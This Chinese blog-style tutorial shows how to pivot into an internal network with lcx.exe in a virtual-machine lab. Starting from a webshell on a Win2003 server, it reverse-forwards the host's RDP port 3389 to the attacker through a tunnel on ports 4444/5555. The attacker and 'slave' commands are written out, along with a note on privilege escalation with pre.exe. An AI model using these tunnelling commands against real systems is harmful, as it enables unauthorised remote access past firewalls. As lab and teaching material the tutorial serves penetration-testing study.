lcx 端口转发

lcx.exe 端口转发

环境搭建



首先网络拓扑是这样的。

攻击机:个人PC 192.168.124.1

内网服务器: win2003 server VM 8 : 192.168.124.129

VM 1 : 192.168.2.103

win2008 server VM 1 : 192.168.2.108

前提:反弹端口的主机可以访问公网

ps:这里利用的虚拟机双网卡完成环境搭建,真时情况可能是目标主机反弹到公网VPS。



首先获取到了win2003的webshell ,但是这个服务器防火墙规则只开启了80端口供外网访问,所以拿到了webshell也无法通过创建账号利用3389端口远程连接。所以既不能远程连接又不可以扫描内网。此时就需要内网渗透技术。

这里lcx



利用lcx.exe反弹端口

建立隧道:

首先需要在攻击机和内网肉鸡上传lcx反弹端口的exe文件,并按如下过程执行命令。

攻击机:192.168.124.1

执行: lcx.exe -listen 4444 5555

同时监听 4444 和 5555端口

肉鸡:192.168.124.129

执行: 网站目录/lcx.exe -slave 192.168.124.1 4444 192.168.124.129 3389

注意肉鸡的lcx.exe文件需要上传到80端口网站所对应的网站目录下。不然无法执行命令,且必须有高权限。比如用pre.exe进行提权,在pre的环境下执行:pre.exe “lcx.exe -slave 192.168.124.1 4444 192.168.124.129 3389”。

隧道拓扑:





执行完上述两条命令后,在攻击机上 win+R -> 输入mstsc ,调出远程桌面程序。

访问本机5555端口即可。

完成!

Ps:因为win2003server开启了防火墙,应该是win2003server入站规则禁用了ICMP主机也就没办法ping通win20003了,但是隧道机制是基于传输层上的TCP/UDP ,所以可以在应用层之间完成传输数据,达到远程桌面连接。

也就是通过 192.168.124.1:4444------------192.168.124.129:3389 这个隧道(TCP连接)向攻击机开启了一个5555端口,而攻击机通过访问5555端口来加入这个隧道进而实现远程桌面连接(与肉鸡3389端口的通信)。

浙公网安备 33010602011771号

浙公网安备 33010602011771号